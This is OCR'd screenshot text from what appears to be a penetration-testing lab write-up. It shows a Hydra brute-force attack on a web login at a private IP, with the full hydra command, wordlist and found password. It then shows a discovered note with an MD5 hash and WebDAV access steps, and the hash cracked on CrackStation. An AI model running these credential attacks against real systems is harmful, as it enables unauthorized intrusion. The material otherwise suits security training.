 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 12] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-10 13:16:10
root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Mozilla Firefox
Restore Session
192.168.1.105/company_fol
192.168.1.105/company_folders/secret_folder/connect_to_corp_server
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Personal Note
In order to connect to our companies webdav server I need to use ryan's account (Hash:d7dad0a5cd7c8376eeb50d69b3ccd352)
1. I need to open the folder on the left hand bar
2. I need to click "Other Locations"
3. I need to type "dav://172.16.84.205/webdav/"
4. I will be prompted for my user (but i'll use ryans account) and password
5. I can click and drag files into the share and reload my browser
CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, etc. - Mozilla Firefox
Restore Session
192.168.1.105/company_fol
CrackStation - Online Pa
https://crackstation.net
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
CrackStation
Defuse.ca · Twitter
CrackStation Password Hashing Security Defuse Security
Free Password Hash Cracker
Enter up to 20 non-salted hashes, one per line:
d7dad0a5cd7c8376eeb50d69b3ccd352
I'm not a robot
reCAPTCHA
Privacy - Terms
Crack Hashes
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1_bin)), QubesV3.1BackupDefaults
Hash Type Result
d7dad0a5cd7c8376eeb50d69b3ccd352 md5 linux4u
Color Codes: Green Exact match, Yellow Partial match, Red Not found.